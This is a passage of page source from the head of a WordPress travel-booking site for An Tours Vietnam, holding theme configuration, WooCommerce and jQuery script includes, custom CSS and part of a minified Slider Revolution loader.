var st_list_map_params = {"mk_my_location":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};
var st_checkout_text = {"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};
var st_timezone = {"timezone_string":""};
var locale_daterangepicker = {"direction":"ltr","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"1","today":"Today"};
var st_list_map_params = {"mk_my_location":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};
var st_config_partner = {"text_er_image_format":""};
var st_icon_picker = {"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};
var st_timezone = {"timezone_string":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://antoursvietnam.com/an-tours-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://antoursvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768228923" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=" id="map-js"></script>
<script type="text/javascript" src="https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://antoursvietnam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antoursvietnam.com/wp-json/wp/v2/tags/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antoursvietnam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8471242885022618"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

		<!-- Custom_css.php-->
		<style id="st_custom_css_php">
		
@media screen and (max-width: 782px) {
	html {
	margin-top: 0px !important;
	}
		.logged-in #header {
	margin-top: 0;
	}
}

:root {
	--main-color: #0066a5;
	--body-color: #232323;
	--link-color: #1A2B48;
	--link-color-hover: rgba(0,102,165,0.9);
	--grey-color: #5E6D77;
	--heading-color: #232323;
	--light-grey-color: #EAEEF3;
	--orange-color: #FA5636;
}

	.booking-item-rating .fa ,
	.booking-item.booking-item-small .booking-item-rating-stars,
	.comment-form .add_rating,
	.booking-item-payment .booking-item-rating-stars .fa-star,
	.st-item-rating .fa,
	li  .fa-star , li  .fa-star-o , li  .fa-star-half-o,
	.st-icheck-item label .fa,
	.single-st_hotel #st-content-wrapper .st-stars i,
	.service-list-wrapper .item .st-stars i,
	.services-item.item-elementor .item .content-item .st-stars .stt-icon,
	.st-hotel-result .item-service .thumb .booking-item-rating-stars li i {
		color:#FA5636;
	}

.feature_class , .featured-image .featured{
	background: #ed0925 !important;
}

.search-result-page.st-rental .item-service .featured-image .featured:after,
body.single.single-location .st-overview-content.st_tab_service .st-content-over .st-tab-service-content #rental-search-result .featured-image .featured::after {
	border-bottom: 29px solid #ed0925;
}
.room-item .content .btn-show-price, .room-item .content .show-detail , .btn, .wp-block-search__button ,
#gotop , .form-submit .submit{
	background: #0066a5;
	color:#FFF;
}
.room-item .content .btn-show-price:hover, .room-item .content .show-detail:hover ,  .btn:hover, .wp-block-search__button:hover ,
#gotop:hover , .form-submit .submit:hover{
	background: rgba(0,102,165,0.9);
	color:#FFF;
}
.feature_class::before {
	border-color: #ed0925 #ed0925 transparent transparent;
}
.feature_class::after {
	border-color: #ed0925 transparent #ed0925 #ed0925;
}
.featured_single .feature_class::before {
	border-color: transparent #ed0925 transparent transparent;
}
.item-nearby .st_featured::before {
	border-color: transparent transparent #ed0925 #ed0925;
}
.item-nearby .st_featured::after {
	border-color: #ed0925 #ed0925 #ed0925 transparent  ;
}

.st_sale_class {
	background-color: #3366cc;
}
.st_sale_class.st_sale_paper * {color: #3366cc }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
	border-color: #3366cc transparent transparent #3366cc ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
	outline: none;
}

.st_sale_class .st_star_label_sale_div::after {
	border-color: #3366cc}





	body .is-sticky .header-sticky-menu,
	body.stt-menu-transparent:not(.tour_solo) .is-sticky header.header {
		background: #ffffff;
		box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.04);
	}
	.sticky-wrapper {
		height: auto !important;
	}
	@media (max-width: 767px) {
		body .is-sticky .header-sticky-menu,
		body.stt-menu-transparent:not(.tour_solo) .is-sticky header.header {
			background: #ffffff		}
	}

			</style>
		<!-- End Custom_css.php-->
		<!-- start css hook filter -->
		<style type="text/css" id="st_custom_css">
				</style>
		<!-- end css hook filter -->
		<!-- css disable javascript -->
				<style type="text/css" id="st_enable_javascript">
		.search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}		</style>

		<style>
		.reviews,
.st-header-9 .st-service-header2 .st-review-score,
.st-header-9 .st-service-header2 .st-dot,
.single-st_tours .st-map-wrapper,
.single-st_tours .owner-info.widget-box,
.single-st_cars .owner-info.widget-box,
.service-avatar,
.single-st_tours .st-review-booking-form,
.single-st_tours .service-add-wishlist,
.service-add-wishlist,
.car-layout3 .services-item.item-elementor .item .section-footer .price-wrapper,
.car-layout4 .services-item.item-elementor .item .section-footer .price-wrapper,
.page-template-template-transfer-search .services-item.item-elementor .item .section-footer .price-wrapper,
.single-st_cars .st-map-wrapper,
.single-st_cars .st-service-feature,
.single-st_cars .st-attributes,
.single-st_cars .title-description,
.car-equipments,
.single-st_cars .st-price-origin,
.single-st_activity .st-map-wrapper,
.single-st_activity .owner-info.widget-box,
.st-blog .meta,
.single-st_tours #st-content-wrapper.st-style-elementor .item.onsale,
.st-attributes .st-section-single .stt-attr-durations,
.service-list-wrapper .item .section-footer .price-wrapper .fa {
    display: none !important;
}

.st-checkout-page.style-2 .check-out-form .payment-form {
    display: none;
}

.st-results .sidebar-item .item-content {
    order: 2;
}

.service-list-wrapper.service-tour .services-item.item-elementor .item.onsale {
    z-index: -1;
}
		</style>
		<link rel="icon" href="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-logo-270x270.webp" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '67b7332481';
	SR7.E.ajaxurl		= 'https://antoursvietnam.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://antoursvietnam.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://antoursvietnam.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://antoursvietnam.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,430];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let 